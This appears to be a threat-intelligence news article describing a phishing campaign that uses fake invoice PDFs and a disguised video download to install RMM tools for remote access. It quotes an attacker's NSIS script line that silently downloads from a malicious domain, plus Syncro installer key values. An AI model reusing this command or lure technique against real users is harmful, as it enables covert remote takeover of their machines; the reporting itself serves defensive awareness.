Threat Actors Use RMM Tools to Attack Via Weapon Leveraging Users
Threat actors have launched a new wave of cyberattacks, leveraging weaponized PDF files to trick users into installing remote monitoring and management (RMM) tools on their systems. These attacks...
Threat actors have launched a new wave of cyberattacks, leveraging weaponized PDF files to trick users into installing remote monitoring and management (RMM) tools on their systems.
These attacks exploit the trusted nature of RMM software like Syncro, SuperOps, NinjaOne, and ConnectWise ScreenConnect to gain unauthorized access to victim machines.
The malicious PDF documents are disguised with file names such as “Invoice,” “Product Order,” and “Payment,” suggesting they are being distributed through phishing email campaigns targeting businesses and individuals alike.


When users open these PDF files, they encounter either a high-quality image that prevents preview or an error message stating “Failed to load PDF document.”
Both scenarios prompt victims to click on a link that redirects them to fake Google Drive pages or fraudulent websites impersonating Adobe.

The fake Google Drive page displays what appears to be a video file named “Video_recorded_on_iPhone17.mp4,” which is actually an RMM installer in disguise.
The downloaded file maintains the deceptive naming pattern “Video_recorded_on_iPhone17.mp4 Drive.google.com” to further convince users they are downloading a legitimate video.
ASEC researchers identified that these attacks have been ongoing since at least October 2025, based on digital certificates used to sign the malicious installers.
The threat actor behind this campaign has been systematically distributing multiple RMM tools, all signed with the same valid certificate to evade detection by security products.
This approach allows the attackers to bypass traditional security measures, as RMM tools are designed for legitimate administrative purposes and are not classified as conventional malware like backdoors or Remote Access Trojans.
The attack leverages the inherent trust that security solutions place in RMM software. Since these tools are commonly used by Managed Service Providers and IT teams for legitimate remote administration, firewalls and anti-malware programs often struggle to identify them as threats.
This creates a dangerous blind spot that attackers are actively exploiting to establish persistent remote access to compromised systems.
Technical Breakdown of the Infection Mechanism
The infection process begins when the victim downloads what they believe is a video file from the fake Google Drive page.
The downloaded executable is actually an installer created with Advanced Installer or NSIS that deploys the RMM tool on the target system.
For Syncro RMM installations, the malware uses specific parameters during execution, including a “key” value of “yK0UAOaHHwdbYDOp_sr51w” and a “customerid” of “1709830.”
These configuration details allow the threat actor to identify and remotely control infected machines through the RMM platform’s legitimate infrastructure.
The NSIS-based downloader variant contains embedded scripts that fetch additional payloads from attacker-controlled servers. The malicious NSI script executes commands like:
StrCpy $0 $TEMPtemp_response.html
INetC::get/silent https://anhemvn124.com $0This command silently downloads files from the malicious domain and prepares the system for further compromise. The installer then deploys NinjaOne RMM using Windows Installer with quiet mode execution to avoid user detection.
Disclaimer: HackersRadar reports on cybersecurity threats and incidents for informational and awareness purposes only. We do not engage in hacking activities, data exfiltration, or the hosting or distribution of stolen or leaked information. All content is based on publicly available sources.









No Comment! Be the first one.